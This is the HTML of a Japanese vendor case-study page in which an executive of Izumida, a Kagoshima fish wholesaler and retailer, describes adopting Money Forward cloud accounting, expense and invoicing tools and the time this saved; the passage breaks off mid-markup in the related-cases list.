/>使ってみる</div></a></li><li class="app-header-login-button-container is-pc-hidden-header"><a data-ga-portal="login__/partials-for-external-apps/v2/headers/common.html__header" class="app-header-login-button app-btn-v2 app-btn-size-medium-v2" href="https://erp.moneyforward.com/session/new">ログイン</a></li></ul></nav></div></header></div><main class="main mfc_contents_wrapper mfc_detailPage"><div class="breadcrumbs pc_only"><ol class="breadcrumbs-list"><li class="breadcrumbs-list__item"> <a href="https://biz.moneyforward.com/case/">導入事例トップ</a></li><li class="breadcrumbs-list__item"> <a href="https://biz.moneyforward.com/case/service/accounting/">会計の導入事例</a></li><li class="breadcrumbs-list__item"> 老舗鮮魚店がクラウド会計で業務改善。地方の中小企業・経営者にも「かなりオススメ」</li></ol></div><div class="mfc_2clm_contents_wrapper"><aside class="side_content"><nav class="mfc_sideMenu_searchCase_wrap"><div class="mfc_sideMenu_searchCase_title"><span>事例を探す</span></div><div class="mfc_sideMenu_searchCase_item jsAccordion"><div class="mfc_sideMenu_searchCase_item_title jsAccordionTtl">導入サービスから探す</div><div class="mfc_sideMenu_searchCase_content jsAccordionContent"><ul class="mfc_sideMenu_searchCase_list"><li><a href="https://biz.moneyforward.com/case/service/tax_return/">確定申告</a></li><li><a href="https://biz.moneyforward.com/case/service/accounting/">会計</a></li><li><a href="https://biz.moneyforward.com/case/service/accounting_plus/">会計Plus</a></li><li><a href="https://biz.moneyforward.com/case/service/invoice/">請求書</a></li><li><a href="https://biz.moneyforward.com/case/service/receivable/">請求書Plus</a></li><li><a href="https://biz.moneyforward.com/case/service/receivable-for-salesforce/">請求書Plus for Salesforce</a></li><li><a href="https://biz.moneyforward.com/case/service/receivable-management/">債権管理</a></li><li><a href="https://biz.moneyforward.com/case/service/expense/">経費</a></li><li><a href="https://biz.moneyforward.com/case/service/payable/">債務支払</a></li><li><a href="https://biz.moneyforward.com/case/service/cloud-invoice/">クラウドインボイス</a></li><li><a href="https://biz.moneyforward.com/case/service/fixed-assets/">固定資産</a></li><li><a href="https://biz.moneyforward.com/case/service/project-cost/">個別原価</a></li><li><a href="https://biz.moneyforward.com/case/service/consolidated-accounting/">連結会計</a></li><li><a href="https://biz.moneyforward.com/case/service/kakebarai/">掛け払い</a></li><li><a href="https://biz.moneyforward.com/case/service/attendance/">勤怠</a></li><li><a href="https://biz.moneyforward.com/case/service/employee/">人事管理</a></li><li><a href="https://biz.moneyforward.com/case/service/payroll/">給与</a></li><li><a href="https://biz.moneyforward.com/case/service/tax-adjustment/">年末調整</a></li><li><a href="https://biz.moneyforward.com/case/service/social_insurance/">社会保険</a></li><li><a href="https://biz.moneyforward.com/case/service/mynumber/">マイナンバー</a></li><li><a href="https://biz.moneyforward.com/case/service/contract/">契約</a></li><li><a href="https://biz.moneyforward.com/case/service/starting-business/">開業届</a></li><li><a href="https://biz.moneyforward.com/case/service/establish/">会社設立</a></li><li><a href="https://biz.moneyforward.com/case/service/biz-pay/">Pay for Business(ビジネスカード)</a></li><li><a href="https://biz.moneyforward.com/case/service/erp/">ERP</a></li><li><a href="https://biz.moneyforward.com/case/service/corporate_housing_benefits/">福利厚生賃貸</a></li><li><a href="https://biz.moneyforward.com/case/service/consulting/">コンサルティング</a></li></ul></div></div><div class="mfc_sideMenu_searchCase_item jsAccordion"><div class="mfc_sideMenu_searchCase_item_title jsAccordionTtl">業種から探す</div><div class="mfc_sideMenu_searchCase_content jsAccordionContent"><ul class="mfc_sideMenu_searchCase_list"><li><a href="https://biz.moneyforward.com/case/industry/medical/">介護・福祉・医療</a></li><li><a href="https://biz.moneyforward.com/case/industry/realestate/">建設・不動産</a></li><li><a href="https://biz.moneyforward.com/case/industry/production/">製造</a></li><li><a href="https://biz.moneyforward.com/case/industry/service/">サービス</a></li><li><a href="https://biz.moneyforward.com/case/industry/food/">飲食</a></li><li><a href="https://biz.moneyforward.com/case/industry/retail/">小売</a></li><li><a href="https://biz.moneyforward.com/case/industry/education/">学校・教育</a></li><li><a href="https://biz.moneyforward.com/case/industry/it/">IT・メディア</a></li><li><a href="https://biz.moneyforward.com/case/industry/tradingcompany/">商社・卸売</a></li><li><a href="https://biz.moneyforward.com/case/industry/insurance/">金融・保険</a></li><li><a href="https://biz.moneyforward.com/case/industry/agriculture/">農林水産・鉱業</a></li><li><a href="https://biz.moneyforward.com/case/industry/other/">その他の業種</a></li></ul></div></div><div class="mfc_sideMenu_searchCase_item jsAccordion"><div class="mfc_sideMenu_searchCase_item_title jsAccordionTtl">事業規模から探す</div><div class="mfc_sideMenu_searchCase_content jsAccordionContent"><ul class="mfc_sideMenu_searchCase_list"><li><a href="https://biz.moneyforward.com/case/scale/self-employment/">個人事業主・フリーランス</a></li><li><a href="https://biz.moneyforward.com/case/scale/corporation1/">法人（1～10名）</a></li><li><a href="https://biz.moneyforward.com/case/scale/corporation11/">法人（11～50名）</a></li><li><a href="https://biz.moneyforward.com/case/scale/corporation51/">法人（51～300名）</a></li><li><a href="https://biz.moneyforward.com/case/scale/corporation301/">法人（301~500名）</a></li><li><a href="https://biz.moneyforward.com/case/scale/corporate501/">法人（501~1000名）</a></li><li><a href="https://biz.moneyforward.com/case/scale/corporation1001/">法人（1001名以上）</a></li></ul></div></div><div class="mfc_sideMenu_searchCase_item jsAccordion"><div class="mfc_sideMenu_searchCase_item_title jsAccordionTtl">特徴から探す</div><div class="mfc_sideMenu_searchCase_content jsAccordionContent"><ul class="mfc_sideMenu_searchCase_list"><li><a href="https://biz.moneyforward.com/case/needs/ai/">AI（機械学習）で業務を効率化</a></li><li><a href="https://biz.moneyforward.com/case/needs/credit/">与信審査・管理</a></li><li><a href="https://biz.moneyforward.com/case/needs/benefits/">福利厚生</a></li><li><a href="https://biz.moneyforward.com/case/needs/time-reduction/">自動化で作業時間を削減</a></li><li><a href="https://biz.moneyforward.com/case/needs/cost-down/">初期費用・固定費を抑制</a></li><li><a href="https://biz.moneyforward.com/case/needs/easy/">未経験・初心者でも簡単</a></li><li><a href="https://biz.moneyforward.com/case/needs/prevention/">ミス・不備や不正を防止</a></li><li><a href="https://biz.moneyforward.com/case/needs/oneoperation/">少人数で今の業務を運営</a></li><li><a href="https://biz.moneyforward.com/case/needs/external-use/">テレワーク・リモートワークで活用</a></li><li><a href="https://biz.moneyforward.com/case/needs/business/">ビジネスチャンス・商機が増加</a></li><li><a href="https://biz.moneyforward.com/case/needs/real-time/">リアルタイムで売上を把握</a></li><li><a href="https://biz.moneyforward.com/case/needs/security/">安心のサポート体制とセキュリティ</a></li><li><a href="https://biz.moneyforward.com/case/needs/account-share/">社内外のアカウント共有</a></li><li><a href="https://biz.moneyforward.com/case/needs/analysis/">データを可視化、レポート化</a></li><li><a href="https://biz.moneyforward.com/case/needs/mac/">Macやタブレットで利用</a></li><li><a href="https://biz.moneyforward.com/case/needs/migration/">他社サービスのデータを移行・連携</a></li><li><a href="https://biz.moneyforward.com/case/needs/automatic-update/">自動でアップデート</a></li><li><a href="https://biz.moneyforward.com/case/needs/correspond-to-tax-changes/">税率変更に対応</a></li></ul></div></div></nav><ul id="sidebar" class="mfc_sideMenu_sticky_area"><section class="widget money-widget"><div  class="money-4dd2a76f4ea93f4a0b63646e0bdb3ced" id="money-4dd2a76f4ea93f4a0b63646e0bdb3ced"></div></section></ul></aside><div class="main_content"><div class="mfc_detail_kv"><div class="mfc_detail_kv_img_box"> <img width="1024" height="683" src="https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida1-1024x683.jpg" class="mfc_caseList_block_item_img" alt="株式会社イズミダ&lt;br&gt;" decoding="async" fetchpriority="high" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida1-1024x683.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida1-300x200.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida1-150x100.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida1-768x512.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida1.jpg 1114w" sizes="(max-width: 1024px) 100vw, 1024px" /></div><div class="mfc_detail_kv_text_box"><h1 class="mfc_detail_kv_text_main js-text-overflow">老舗鮮魚店がクラウド会計で業務改善。地方の中小企業・経営者にも「かなりオススメ」</h1><div class="mfc_detail_kv_text_companyName">株式会社イズミダ<br> 常務取締役 鮮魚部統括部長　出水田 一生 様</div></div></div><section class="mfc_section_lv01"><div class="mfc_section_inner"><div class="mfc_company_label_block"><dl class="mfc_labelList"><dt>導入サービス</dt><dd> <a href="https://biz.moneyforward.com/case/service/accounting/" class="mfc_label_lv01">会計</a> <a href="https://biz.moneyforward.com/case/service/invoice/" class="mfc_label_lv01">請求書</a> <a href="https://biz.moneyforward.com/case/service/expense/" class="mfc_label_lv01">経費</a></dd><dt>業種</dt><dd> <a href="https://biz.moneyforward.com/case/industry/retail/" class="mfc_label_lv01">小売</a> <a href="https://biz.moneyforward.com/case/industry/tradingcompany/" class="mfc_label_lv01">商社・卸売</a></dd><dt>事業規模</dt><dd> <a href="https://biz.moneyforward.com/case/scale/corporation1/" class="mfc_label_lv01">法人（1～10名）</a></dd></dl><dl class="mfc_labelList multi_item"><dt>特徴</dt><dd> <a href="https://biz.moneyforward.com/case/needs/time-reduction/" class="mfc_label_lv01">自動化で作業時間を削減</a> <a href="https://biz.moneyforward.com/case/needs/easy/" class="mfc_label_lv01">未経験・初心者でも簡単</a> <a href="https://biz.moneyforward.com/case/needs/account-share/" class="mfc_label_lv01">社内外のアカウント共有</a></dd></dl></div><div class="mfc_detail_lead"><div class="mfc_detail_lead_title">経理未経験でも「マネーフォワード クラウドは使いやすい」</div><div class="mfc_detail_lead_text">昭和49年創業の魚屋「出水田鮮魚」を営む、株式会社イズミダ様。業務改善や事業拡大を進めるなかでクラウド会計を導入。経理未経験でしたが使いやすく負担も軽くなったそうです。新規事業に取り組む時間を創出できたことから、時間に追われている人が多い地方の中小企業や経営者にもオススメしたいとお話しいただきました。</div></div><div class="mfc_detail_sns_area"><div class="mfc-sns clrFix"><div class="facebook"><a target="_blank" rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbiz.moneyforward.com%2Fcase%2F5570%2F&amp;t=%20-%20%E8%80%81%E8%88%97%E9%AE%AE%E9%AD%9A%E5%BA%97%E3%81%8C%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%89%E4%BC%9A%E8%A8%88%E3%81%A7%E6%A5%AD%E5%8B%99%E6%94%B9%E5%96%84%E3%80%82%E5%9C%B0%E6%96%B9%E3%81%AE%E4%B8%AD%E5%B0%8F%E4%BC%81%E6%A5%AD%E3%83%BB%E7%B5%8C%E5%96%B6%E8%80%85%E3%81%AB%E3%82%82%E3%80%8C%E3%81%8B%E3%81%AA%E3%82%8A%E3%82%AA%E3%82%B9%E3%82%B9%E3%83%A1%E3%80%8D" title="Facebook"></a></div><div class="x"><a target="_blank" rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https%3A%2F%2Fbiz.moneyforward.com%2Fcase%2F5570%2F&amp;text=%E8%80%81%E8%88%97%E9%AE%AE%E9%AD%9A%E5%BA%97%E3%81%8C%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%89%E4%BC%9A%E8%A8%88%E3%81%A7%E6%A5%AD%E5%8B%99%E6%94%B9%E5%96%84%E3%80%82%E5%9C%B0%E6%96%B9%E3%81%AE%E4%B8%AD%E5%B0%8F%E4%BC%81%E6%A5%AD%E3%83%BB%E7%B5%8C%E5%96%B6%E8%80%85%E3%81%AB%E3%82%82%E3%80%8C%E3%81%8B%E3%81%AA%E3%82%8A%E3%82%AA%E3%82%B9%E3%82%B9%E3%83%A1%E3%80%8D" title="X（旧Twitter）"></a></div><div class="line"><a target="_blank" rel="noopener noreferrer nofollow" href="http://line.me/R/msg/text/?%E8%80%81%E8%88%97%E9%AE%AE%E9%AD%9A%E5%BA%97%E3%81%8C%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%89%E4%BC%9A%E8%A8%88%E3%81%A7%E6%A5%AD%E5%8B%99%E6%94%B9%E5%96%84%E3%80%82%E5%9C%B0%E6%96%B9%E3%81%AE%E4%B8%AD%E5%B0%8F%E4%BC%81%E6%A5%AD%E3%83%BB%E7%B5%8C%E5%96%B6%E8%80%85%E3%81%AB%E3%82%82%E3%80%8C%E3%81%8B%E3%81%AA%E3%82%8A%E3%82%AA%E3%82%B9%E3%82%B9%E3%83%A1%E3%80%8D%20-%20https%3A%2F%2Fbiz.moneyforward.com%2Fcase%2F5570%2F" title="LINE"></a></div></div><div class="print"><a href="javascript:void(0)" onclick="window.print(); resetPrintedTablecell(); return false;"><span>このページを印刷する</span></a></div></div></div></section><section class="mfc_section_lv01"><div class="mfc_section_inner"><div class="mfc_bodyText_area"><h2>昭和49年創業の魚屋。「業務改善・事業拡大」に取り組む</h2><div class="dbllyOut_left clrFix"><div class="dbllyOut_img"><noscript><img decoding="async" class="aligncenter size-full wp-image-5588" src="/case/wp-content/uploads/2020/08/izumida7.jpg" alt="" width="1000" height="666" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida7.jpg 1000w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida7-300x200.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida7-150x100.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida7-768x511.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><img decoding="async" class="lazyload aligncenter size-full wp-image-5588" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201000%20666%22%3E%3C/svg%3E' data-src="/case/wp-content/uploads/2020/08/izumida7.jpg" alt="" width="1000" height="666" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida7.jpg 1000w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida7-300x200.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida7-150x100.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida7-768x511.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></div><h3 class="h3_txt">「美味しい魚を売る」だけでは店は立ち行かなくなる</h3><p>鹿児島県鹿屋市で魚屋「出水田鮮魚」を営んでいます。病院や学校への卸売のほか、店舗やオンラインショップでの小売販売も手がけています。従業員はパートを含め6名です（2020年8月時点）。</p><p>お店のはじまりは、祖父・出水田潤一が自転車に魚を積んで売って回ったことです。その後、昭和49年に有限会社として創業し、父、私へと、親子三代にわたり商売を続けてきました。じつは私は家業を継ぐつもりはなかったのですが、父の病気をきっかけに地元へ戻り、2014年からお店を手伝っています。</p><p>これだけひとの食生活や消費行動が大きく変化しているので、ただ「美味しい魚を売る」だけでは店は立ち行かなくなります。そのため業務改善や事業拡大に取り組んできました。クラウド会計の導入も業務効率化の一環です。</p></div><div style="margin: 30px 0;" class="money-160af83b9988d47d75da0c90ef4cf9aa money-" id="money-160af83b9988d47d75da0c90ef4cf9aa"></div><h2>“さまざまな変化のタイミング”でクラウド会計を導入</h2><div class="dbllyOut_left clrFix"><div class="dbllyOut_img"><noscript><img decoding="async" class="aligncenter size-full wp-image-5574" src="/case/wp-content/uploads/2020/08/izumida2.jpg" alt="" width="980" height="653" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida2.jpg 980w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida2-300x200.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida2-150x100.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida2-768x512.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" /></noscript><img decoding="async" class="lazyload aligncenter size-full wp-image-5574" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20980%20653%22%3E%3C/svg%3E' data-src="/case/wp-content/uploads/2020/08/izumida2.jpg" alt="" width="980" height="653" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida2.jpg 980w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida2-300x200.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida2-150x100.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida2-768x512.jpg 768w" data-sizes="(max-width: 980px) 100vw, 980px" /></div><h3 class="h3_txt">顧問税理士の変更、ネットバンキング利用開始、株式会社へ移行…</h3><p>私が家業を手伝いはじめてまず着目したのが会計でした。<span style="background-color: #ffff00;">事業よりも先に、バックオフィスの効率化が必要</span>だと考えたのです。経理はもともと母が一人で担当していましたが、負担が大きかったですし、私も会計の理解を深めたかったので分担するようになりました。</p><p><a href="https://biz.moneyforward.com/accounting" target="_blank" rel="noopener">マネーフォワード クラウド会計</a>を導入したのは2018年です。その年は顧問税理士が変わったり、ネットバンキングを使いはじめたり、有限会社から株式会社へと移行したりとさまざまな変化が重なりました。</p><h3 class="h3_txt">「帳簿もExcel→クラウド会計に移行したら、便利になりそう」</h3><p><span style="background-color: #ffff00;">このタイミングで、帳簿付けもExcelからクラウド会計に移行したら便利になるんだろう</span>なと思っていました。ちょうどその頃に、クラウドサービスの導入支援をする<a href="https://wakufuri.com/" target="_blank" rel="noopener">株式会社ワクフリ</a>の代表とお話しする機会があり、マネーフォワード クラウドについてお聞きしました。経理業務を削減したり自動化できたり、とても便利そうだと思いましたね。</p><p>マネーフォワードに限らずクラウド会計を利用している知人数人にも使い勝手を聞きました。その後、顧問税理士にも調べてもらい、「使えそうだからやってみよう」と導入することになりました。</p></div><h2>経理未経験でも「マネーフォワード クラウドは使いやすい」</h2><div class="dbllyOut_left clrFix"><div class="dbllyOut_img"><noscript><img decoding="async" class="aligncenter size-full wp-image-5576" src="/case/wp-content/uploads/2020/08/izumida5.jpg" alt="" width="807" height="605" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida5.jpg 807w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida5-300x225.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida5-150x112.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida5-768x576.jpg 768w" sizes="(max-width: 807px) 100vw, 807px" /></noscript><img decoding="async" class="lazyload aligncenter size-full wp-image-5576" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20807%20605%22%3E%3C/svg%3E' data-src="/case/wp-content/uploads/2020/08/izumida5.jpg" alt="" width="807" height="605" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida5.jpg 807w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida5-300x225.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida5-150x112.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida5-768x576.jpg 768w" data-sizes="(max-width: 807px) 100vw, 807px" /></div><h3 class="h3_txt">入出金や売上のデータが、帳簿に自動反映されてラク</h3><p>運用開始までの準備にはさほど時間がかかりませんでした。顧問税理士もクラウド会計は初めてだったようで、お互い模索しながら初期設定をしましたが困ることはありませんでしたね。</p><p><span style="background-color: #ffff00;">クラウド会計を初めて操作したときは、「かなり使いやすい」</span>と思いました。ネットバンキングもクレジットカードも、店舗で使っている「Square POSレジ」とも簡単にデータ連携ができ、入出金や売上の数字が帳簿に自動反映されるのはラクですね。</p><h3 class="h3_txt">“仕事の合間”にマネーフォワード。経理の作業負担が軽くなった</h3><p><a href="https://biz.moneyforward.com/expense" target="_blank" rel="noopener">クラウド経費</a>もすごく便利ですね。スマホで領収書を撮影するだけで日付・支払先・金額を自動で読み取って登録してくれますし、クラウド会計と連携しているので仕訳データが自動作成されます。手入力の手間が省けますし、パート従業員にも「スマホで撮影しておいて」と気軽に頼めるのはいいですね。<span style="background-color: #ffff00;">よく出張先で、空いた時間にスマホやPCで作業を行いますが、これもクラウド会計のメリット</span>ですよね。</p><p>つい最近、<a href="https://biz.moneyforward.com/invoice" target="_blank" rel="noopener">クラウド請求書</a>も使いはじめました。もともとExcelで請求書を作っていましたが、<span style="background-color: #ffff00;">印鑑を押したりPDF化したりと面倒だったのでとてもラク</span>になりましたね。</p><p>1日の仕事の合間にマネーフォワード クラウドを使っていますが、以前と比べて作業負担はかなり軽くなりました。今まで手書きや紙ベースでやっていた作業がなくなったのは大きいですね。</p></div><h2>地方の経営者にも「クラウド会計はかなりオススメ」</h2><div class="dbllyOut_left clrFix"><div class="dbllyOut_img"><noscript><img decoding="async" class="aligncenter size-full wp-image-5577" src="/case/wp-content/uploads/2020/08/izumida6.jpg" alt="" width="1012" height="807" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida6.jpg 1012w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida6-300x239.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida6-150x120.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida6-768x612.jpg 768w" sizes="(max-width: 1012px) 100vw, 1012px" /></noscript><img decoding="async" class="lazyload aligncenter size-full wp-image-5577" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201012%20807%22%3E%3C/svg%3E' data-src="/case/wp-content/uploads/2020/08/izumida6.jpg" alt="" width="1012" height="807" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida6.jpg 1012w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida6-300x239.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida6-150x120.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida6-768x612.jpg 768w" data-sizes="(max-width: 1012px) 100vw, 1012px" /></div><h3 class="h3_txt">業務効率化のおかげで「新規事業を手がける時間ができた」</h3><p><span style="background-color: #ffff00;">マネーフォワード クラウドを導入して、時間が生まれたという実感</span>があります。中小企業はどこも少人数で運営しています。その中で新規事業をやろうと思ったら営業、現場、事務と全部やらないといけないので時間が必要になります。そのため今やっている業務を見直したり効率化したりして時間を捻出しなければなりません。</p><p>そういう時、結局バックオフィスは後回しになってしまい、山のような請求書を締め日ギリギリになってようやく処理するということが起こっていました（笑）。マネーフォワード導入後はそういったことがなくなりましたね。</p><p>当社はもともと地元の病院や学校への卸が中心でしたが、新規事業を手がける時間ができたことで、小売店をはじめたり、干物などの加工品を作り県外への販路を開拓したりと、数年前から新規事業を展開しています。これもクラウド会計を導入して生まれた時間があったからこそできた取り組みだと思っています。</p><div class="dbllyOut_img"><noscript><img decoding="async" class="aligncenter size-full wp-image-5602" src="/case/wp-content/uploads/2020/08/izumida3.jpg" alt="" width="1037" height="692" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida3.jpg 1037w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida3-300x200.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida3-1024x683.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida3-150x100.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida3-768x512.jpg 768w" sizes="(max-width: 1037px) 100vw, 1037px" /></noscript><img decoding="async" class="lazyload aligncenter size-full wp-image-5602" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201037%20692%22%3E%3C/svg%3E' data-src="/case/wp-content/uploads/2020/08/izumida3.jpg" alt="" width="1037" height="692" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida3.jpg 1037w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida3-300x200.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida3-1024x683.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida3-150x100.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida3-768x512.jpg 768w" data-sizes="(max-width: 1037px) 100vw, 1037px" /></div><h3 class="h3_txt">不安な人は、無料トライアルで気軽に試してみては</h3><p><span style="background-color: #ffff00;">地方の中小企業や店舗経営者にも、時間に追われている人が多いと思うのでクラウド会計はかなりオススメ</span>したいです。</p><p>聞いたことはあるけど足踏みしているという人が多いのではないかと思います。顧問税理士が受け入れてくれなさそうとか、まわりに導入企業がないとかで踏み出せない人も多そうですよね。</p><p>興味はあるけど不安を感じているという人は、<span style="background-color: #ffff00;"><a href="https://biz.moneyforward.com/accounting">1カ月の無料トライアル</a>を試してみるのがいい</span>のではないでしょうか。まずは気軽に試してみて、自社に合いそうであれば徐々に移行するのがいいと思います。当社は<strong>無料トライアル→クラウド会計→クラウド経費→クラウド請求書</strong>と、段階的に各サービスを導入してきました。今後はクラウド給与を使ってみようと思っております。</p><p>私のまわりは30～40代の若い世代の経営者が増えています。これからどんどん代替わりが進むと思うので、新しいアイデアやツールを取り入れたり、そもそも業態を変えたりという人も増えるでしょう。今後、地方でもクラウド会計はどんどん導入されていくと思いますね。</p></div><div class="post-disclaimer"><p>公開日：2020年8月27日 公開当時の情報となります</p></div><div class="introduced_services_wrapper"><p class="introduced_services_headline">今回の導入サービス</p><ul class="introduced_services_list"><li><a href="https://biz.moneyforward.com/accounting/?provider=case&provider_info=cv.5570.part.post-bottom-service" target="_blank" rel="noopener">マネーフォワード クラウド会計</a></li><li><a href="https://biz.moneyforward.com/invoice/?provider=case&provider_info=cv.5570.part.post-bottom-service" target="_blank" rel="noopener">マネーフォワード クラウド請求書</a></li><li><a href="https://biz.moneyforward.com/expense/?provider=case&provider_info=cv.5570.part.post-bottom-service" target="_blank" rel="noopener">マネーフォワード クラウド経費</a></li></ul></div></div><div class="mfc_company_block"><div class="mfc_company_block_logo"> <noscript><img src="https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida_logo.jpg" alt="株式会社イズミダ"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2020/08/izumida_logo.jpg" alt="株式会社イズミダ"></div><div class="mfc_company_block_textWrap"><div class="mfc_company_title">株式会社イズミダ</div><div class="mfc_company_text">鮮魚の卸売・小売・水産加工を手掛けています。出水田鮮魚は、よかもん好き（鹿児島弁で良いもの好き）の創業者・出水田潤一が、自転車の荷台に魚を積み、売って回ったことが始まりです。昭和49年に「有限会社出水田物産」として創業し、40年以上地元鹿屋にて商売を続けてきました。彼は気前の良い人柄で、家に大勢のお客さんを招いては、美味しい魚を振舞っていたそうです。そのような創業者の「魚の本当の美味しさを知ってもらい、皆様に喜んでいただきたい」という想いを我々は今でも大切にしております。</div><div class="mfc_company_link"><a href="http://www.izumidasengyo.com/" target="_blank">http://www.izumidasengyo.com/</a></div></div></div></div></section><section class="mfc_section_lv01"><div class="mfc_section_inner"><div class="mfc_serviceCase_wrap"><div class="mfc_title_block"><h2 class="mfc_heading_lv01">同じサービスの事例</h2></div><ul class="mfc_caseList_block"><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/14008/" class="mfc_linkImg_wrap"><noscript><img width="300" height="180" src="https://biz.moneyforward.com/case/wp-content/uploads/2025/11/株式会社SAHARA様サムネ-300x180.png" class="mfc_caseList_block_item_img" alt="株式会社SAHARA" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2025/11/株式会社SAHARA様サムネ-300x180.png 300w, https://biz.moneyforward.com/case/wp-content/uploads/2025/11/株式会社SAHARA様サムネ-150x90.png 150w, https://biz.moneyforward.com/case/wp-content/uploads/2025/11/株式会社SAHARA様サムネ.png 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="180" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2025/11/株式会社SAHARA様サムネ-300x180.png" class="lazyload mfc_caseList_block_item_img" alt="株式会社SAHARA" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2025/11/株式会社SAHARA様サムネ-300x180.png 300w, https://biz.moneyforward.com/case/wp-content/uploads/2025/11/株式会社SAHARA様サムネ-150x90.png 150w, https://biz.moneyforward.com/case/wp-content/uploads/2025/11/株式会社SAHARA様サムネ.png 700w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><h4 class="mfc_caseList_block_item_title"><a href="https://biz.moneyforward.com/case/14008/">現役高校生の起業家が、設立と同時に会計ソフトを導入した理由とは？</a></h4><div class="mfc_caseList_block_item_companyName">株式会社SAHARA</div></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/13958/" class="mfc_linkImg_wrap"><noscript><img width="300" height="170" src="https://biz.moneyforward.com/case/wp-content/uploads/2025/11/つなぐスタジオ株式会社様-300x170.png" class="mfc_caseList_block_item_img" alt="つなぐスタジオ株式会社" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2025/11/つなぐスタジオ株式会社様-300x170.png 300w, https://biz.moneyforward.com/case/wp-content/uploads/2025/11/つなぐスタジオ株式会社様-150x85.png 150w, https://biz.moneyforward.com/case/wp-content/uploads/2025/11/つなぐスタジオ株式会社様.png 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="170" 